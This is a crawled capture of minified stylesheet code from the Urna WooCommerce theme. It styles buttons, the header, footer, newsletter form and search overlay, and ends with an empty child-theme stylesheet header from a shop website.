.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#f65b47;border-color:#f5452f}.btn-danger .badge{color:#f65b47;background-color:#fff}.btn-link{color:#323232;font-weight:normal;cursor:pointer;border-radius:0}
.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:var(--tb-theme-color);text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 30px;font-size:11px;line-height:1.33333;border-radius:0}
.btn-sm{padding:4px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs{padding:2px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.has-after{position:relative}.has-after:after{background-color:var(--tb-theme-color);content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover{color:var(--tb-theme-color)}.has-after:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}.has-bg{position:relative;background:#f5f5f5}.has-bg:before,.has-bg:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}.has-bg:after{left:auto;right:100%}
.btn-theme{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:var(--btn-color-black);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{background:#e8e8e8;outline:0;color:var(--btn-color-black)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2{border-width:1px;border-style:solid;border-color:var(--tb-theme-color);background:var(--tb-theme-color);color:var(--btn-color-white);padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}.btn-theme-2:hover,.btn-theme-2:focus,.btn-theme-2:active:hover{background:var(--tb-theme-color-hover);border-color:var(--tb-theme-color-hover);outline:0;color:var(--btn-color-white)}
.btn-theme-2 i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}button.btn-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}
button.btn-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color)}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1200px}}.new-input{display:none}.new-input+span,.new-input+label{display:table}.new-input+span:before,.new-input+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:var(--tb-theme-color);width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.new-input:checked+label:before{font-size:12px}#tbay-header .container{position:relative}#tbay-header .header-main{padding:0}#tbay-header .header-main .header-right .tbay-login{margin-top:-2px}#tbay-header .header-main .header-right .tbay-login .hidden-xs{display:none}#tbay-header .header-main .header-right .top-cart .cart-icon{margin-top:-5px}#tbay-header .header-main .header-right .top-cart .cart-icon .mini-cart-items{top:4px;left:auto;right:-10px}#tbay-header .header-main .header-right .top-wishlist{margin-top:-2px}
#tbay-header .header-main .header-right .search{margin-top:7px;position:relative;z-index:300}#tbay-header .header-main .header-right .canvas-menu-sidebar{margin-top:4px}#tbay-header .header-right>div{padding:0 11px}#tbay-header i:not(.linear-icon-cross){font-size:20px}#tbay-header nav .navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}#tbay-header nav .navbar-nav>li.active>a,#tbay-header nav .navbar-nav>li:hover>a,#tbay-header nav .navbar-nav>li:focus>a{color:#000}
#tbay-header nav .navbar-nav>li:first-child>a{padding-left:13px}#tbay-header nav .navbar-nav>li>a{color:#888;font-size:15px;text-transform:capitalize;font-weight:400}#tbay-header nav .navbar-nav>li>a:focus{color:#000}#tbay-header .tbay-login .account-menu{top:62px;left:auto;right:0}#tbay-header .tbay-login .account-menu::before{content:'';width:100%;height:23px;position:absolute;background:transparent;bottom:100%;left:0;right:auto}#tbay-header .tbay-login>a span{display:none}
.tbay-addon-vertical .product-block .name{line-height:1.5;margin:0 0 5px}.tbay-addon-vertical .product-block .name a{position:relative;-webkit-transition:linear .25s;-o-transition:linear .25s;transition:linear .25s;background:linear-gradient(to bottom,black 0,black 98%);-webkit-background-size:0 1px;-moz-background-size:0 1px;-ms-background-size:0 1px;-o-background-size:0 1px;background-size:0 1px;background-repeat:no-repeat;background-position:left 100%}.tbay-addon-vertical .product-block .name a:hover{color:#000;background-size:100% 1px}
.sticky-header .cart-popup .dropdown-menu{top:69px}.sticky-header.sticky-box .cart-popup .dropdown-menu{top:62px}.sticky-header.sticky-box .tbay-login .account-menu{top:55px}#tbay-search-form-canvas.tbay-search-form .button-group:before{color:#333}.tbay-footer{margin-top:58px}body .tbay-footer{background:#000;padding:36px 0 26px 0;padding-top:36px !important}body .tbay-footer p{color:#fff}.tbay-footer .tbay-addon-social{margin-bottom:30px !important}.tbay-footer .tbay-addon-social ul li{margin-right:17px;margin-left:0}
.tbay-footer .tbay-addon-social ul li a{color:#fff}.tbay-footer .tbay-addon-social ul li a:hover{color:#666}.tbay-footer .tbay-copyright{border:0;padding:0;margin-top:0}.tbay-footer .tbay-copyright p{color:#666;font-size:14px}.footer .tbay-addon.tbay-addon-newsletter{padding:0}.footer .tbay-addon.tbay-addon-newsletter>h3{text-transform:capitalize;padding-bottom:0;font-size:20px;line-height:25px;width:44%;color:#fff}.footer .tbay-addon.tbay-addon-newsletter>div{width:56%}.footer .tbay-addon.tbay-addon-newsletter .input-group{cursor:pointer}
.footer .tbay-addon.tbay-addon-newsletter .input-group:after{position:absolute;width:100%;left:0;right:auto;height:1px;content:'';bottom:5px;background:#333}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-newletter{border:0;background:transparent;padding:0;padding-left:3px;padding-right:0}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn{width:40px}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn:before{content:'\e696';font-family:'linearicons';position:absolute;top:50%;left:auto;right:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);z-index:99;font-size:18px;pointer-events:none;color:#ddd}
.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input{padding:0;font-size:0;background:transparent;border:0;width:100%}.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:hover,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:focus,.footer .tbay-addon.tbay-addon-newsletter .input-group .input-group-btn input:active{background:transparent}.product-block .name{font-size:15px}.rev_slider_wrapper .tp-caption i{display:inline-block;vertical-align:middle;margin-left:3px;margin-right:0}
.tparrows.revo-tbay{background:transparent;width:auto;height:auto}.tparrows.revo-tbay:before{color:#888;font-size:25.24px}.tparrows.revo-tbay:hover{background:transparent}.tparrows.revo-tbay:hover::before{color:#000}.tp-bullets.revo-tbay .tp-bullet{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-addon-features .inner{border:0;padding:0;display:block}.tbay-addon-features .inner .ourservice-heading{color:#000;font-size:19px;font-weight:600;cursor:pointer;padding-bottom:8px}
.tbay-addon-features .inner .ourservice-heading:hover{color:var(--tb-theme-color)}.tbay-addon-features .inner .description{color:#888;font-size:15px;line-height:22px}.tbay-main-content .show-all{margin-top:0 !important;text-transform:capitalize;font-size:15px}.tbay-main-content .show-all:after{content:'\e944';font-family:'linearicons';display:inline-block;margin-left:9px;margin-right:0;font-size:15px;vertical-align:middle}.faq-heading .tbay-addon-title,.tbay-addon.faq-heading .tbay-addon-title{text-align:left}
.tbay-addon-brands .item img{opacity:.25 !important;filter:alpha(opacity=25) !important}.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .tbay-addon.related{background:#fff}.woocommerce .singular-shop.archive-full .tbay-addon.related::before,.woocommerce .singular-shop.archive-full .tbay-addon.related::after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related::after,body .singular-shop.archive-full .tbay-addon.related::before,body .singular-shop.archive-full .tbay-addon.related::after,body .singular-shop.inner-sidebar .tbay-addon.related::before,body .singular-shop.inner-sidebar .tbay-addon.related::after{display:none}
.tbay-addon.tbay-addon-social .tbay-addon-title{text-align:left}.tbay-addon.tbay-addon-social .tbay-addon-title .subtitle{padding:0}.sidebar-content-wrapper .language-sidebar{margin-top:30px}.sidebar-content-wrapper .language-sidebar a:hover{color:var(--tb-theme-color)}.woocs_price_code{font-size:16px}@media(min-width:1200px){.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-top:25px !important;padding-bottom:33px}.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:22px 9px 22px}
}@media(max-width:1199px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 5px 27px}}@media(min-width:1200px){#tbay-header .navbar-nav.megamenu>li>a{padding:28px 13px 27px}#tbay-header .header-main.sticky-header.sticky-box .navbar-nav.megamenu>li>a{padding:20px 13px}}@media(min-width:1600px){.tbay-homepage-demo .tbay-addon-products .owl-carousel .slick-dots{margin:30px 9px 92px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding-bottom:133px}.tbay-homepage-demo .home-products{padding-top:147px}
.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:138px;padding-bottom:150px}}@media(max-width:1024px) and (min-width:768px){.tbay-footer .tbay-addon-social .social,.tbay-footer .tbay-addon-newsletter{margin-top:0}}@media(min-width:768px){.product-block{margin:15px 0}.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button.alt{background:transparent}.tbay-homepage-demo .tbay-addon .owl-carousel,.tbay-homepage-demo .tbay-addon .row.grid{margin-right:-20px;margin-left:-20px}
.tbay-homepage-demo .tbay-addon .owl-carousel .item,.tbay-homepage-demo .tbay-addon .owl-carousel>.product,.tbay-homepage-demo .tbay-addon .row.grid .item,.tbay-homepage-demo .tbay-addon .row.grid>.product{margin:0;padding:0 20px}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow{border:0;font-size:25.24px;width:auto;height:auto;background:none !important;border-color:0 !important;background-color:transparent !important;color:#888}.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:hover,.tbay-homepage-demo .tbay-addon .owl-carousel>.slick-arrow:focus{color:#000}
.slick-dots li button{width:13px;height:13px;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;margin-right:17px;margin-left:0}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title{font-size:38px;line-height:38px;font-weight:600;text-align:center}.tbay-homepage-demo #main-content .tbay-addon .tbay-addon-title .subtitle{padding-top:12px;font-size:15px;padding-bottom:31px}.tbay-homepage-demo #main-content .tbay-addon.tbay-addon-product-tabs .has-title .tbay-addon-title{text-align:left}
.tbay-addon.tbay-addon-newsletter .tbay-addon-title{font-weight:600;text-transform:capitalize;text-align:left;font-size:20px;line-height:25px;width:44%}.tbay-addon.tbay-addon-newsletter .tbay-addon-title .subtitle{padding-top:0;padding-bottom:0}.tbay-addon.tbay-addon-newsletter>div{width:56%}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title{text-align:left;line-height:45px;margin-top:-7px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:100%;padding-top:8px}
.tbay-addon-product-tabs .tbay-addon-title{text-align:left}.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-top:12px;padding-bottom:0}.tbay-addon-product-tabs .tabs-list{margin-top:19px !important}.tbay-addon-product-tabs .tabs-list li{margin-right:24px;margin-left:0}.tbay-addon-product-tabs .tabs-list li a{font-size:15px}}@media(min-width:991px){.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:57px}.tbay-addon.tbay-addon-text-heading.text-special .tbay-addon-title .subtitle{width:83%}
}@media(min-width:992px){.tbay-addon-product-tabs .tbay-addon-title .subtitle{padding-bottom:32px}}@media(max-width:991px){.tbay-footer .tbay-addon-newsletter .tbay-addon-title{line-height:unset;width:auto;text-align:left}.tbay-footer .tbay-addon-newsletter.tbay-addon{background:transparent}.tbay-addon-product-tabs .tabs-list{text-align:left}.footer .tbay-addon.tbay-addon-newsletter>div,.footer .tbay-addon.tbay-addon-newsletter h3{width:100%}}@media(min-width:768px) and (max-width:1599px){.tbay-homepage-demo .tbay-addon.tbay-addon-brands.carousel{padding-top:38px;padding-bottom:30px}
.tbay-homepage-demo .home-products{padding-top:57px}.tbay-homepage-demo .tbay-addon.tbay-addon-features{padding:35px 0}}@media(max-width:767px){.tbay-addon.tbay-addon-brands.carousel{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:0}.tbay-addon.tbay-addon-features{padding:0}.tbay-footer .tbay-addon-newsletter{margin:0}.tbay-addon.tbay-addon-text-heading.text-special{margin-bottom:0}}@media(max-width:480px){.tbay-addon-features .inner .ourservice-heading{font-size:17px;line-height:30px}
.tbay-addon-features:not(.style-2) .row>.feature-box{margin:0 !important}.footer .tbay-addon.tbay-addon-newsletter{margin:0;margin-top:20px}.footer .tbay-addon.tbay-addon-newsletter>h3,.footer .tbay-addon.tbay-addon-newsletter>div{width:100%}.tbay-addon-features .feature-box:last-child .inner .fbox-content,.tbay-addon-features .feature-box:nth-last-child(2) .inner .fbox-content{padding:30px 0 0}.tbay-addon.tbay-addon-features{padding:20px 0}.tbay-addon .tbay-addon-title{font-size:28px;font-weight:600}
.tbay-addon.text-special .subtitle{margin-top:15px}.tbay-addon.tbay-addon-products .subtitle{margin-top:15px}.product-block .image{padding:0}.tbay-addon-products.tbay-addon-product-tabs{padding-top:60px}.product-block .name{line-height:23px}}#tbay-search-form-canvas.v4 button{color:#888;font-style:italic;font-size:13px;display:inline-block;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 button i{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;font-size:17px;color:#000;line-height:38px;margin-left:9px;margin-right:0;display:inline-block}
#tbay-search-form-canvas.v4 button:hover,#tbay-search-form-canvas.v4 button:hover i{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4.open .sidebar-canvas-search .sidebar-content{opacity:1;filter:alpha(opacity=100)}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content{width:100%;z-index:1000;padding:0;right:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close{font-size:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .btn-search-close i{font-size:18px;position:absolute;top:30px;right:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content form{top:78px;left:0;right:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .tbay-search{font-size:32px;font-weight:500;height:70px;line-height:normal;text-align:center;border-bottom:1px solid #e5e5e5}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions{text-align:center;top:74px}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.view-all-products{display:none}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div.list-header{padding:0;line-height:37px;text-align:center;margin:30px 0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb{max-width:none;display:inline-block;padding:0}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-thumb img{max-width:178px;border:0}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions>div .suggestion-group{max-width:178px;padding-top:10px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion{display:inline-block;padding:5px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category{top:32px}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .category-title{display:none}
#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{text-align:center;cursor:default}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li{display:inline-block;padding:0 0 0 20px !important}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li label{-webkit-transition:.2s;-o-transition:.2s;transition:.2s}#tbay-search-form-canvas.v4 .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover label{color:var(--tb-theme-color)}
#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group .suggestion-title{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;color:#555;line-height:18px}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div .suggestion-group:hover .suggestion-title{color:var(--tb-theme-color)}#tbay-search-form-canvas.v4 .autocomplete-suggestions>div.list-header .count{color:#888}#tbay-search-form-canvas.v4 .tbay-loading:after{content:"";z-index:2;position:absolute;border:2px solid #ddd;border-top-color:var(--tb-theme-color);border-radius:100%;height:40px;width:40px;top:200px;left:50%;margin-left:-20px;-webkit-animation:circle-loading .35s linear infinite;-o-animation:circle-loading .35s linear infinite;animation:circle-loading .35s linear infinite;border-top-color:var(--tb-theme-color)}

--- FILE ---
content_type: text/css
request_url: https://kiaraweb.com.ar/wp-content/themes/urna-child/style.css?ver=2.3.5
body_size: -21
content:
/**
* Theme Name: Urna Child
* Description: This is a child theme for Urna
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 2.3.5
* Template: urna
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */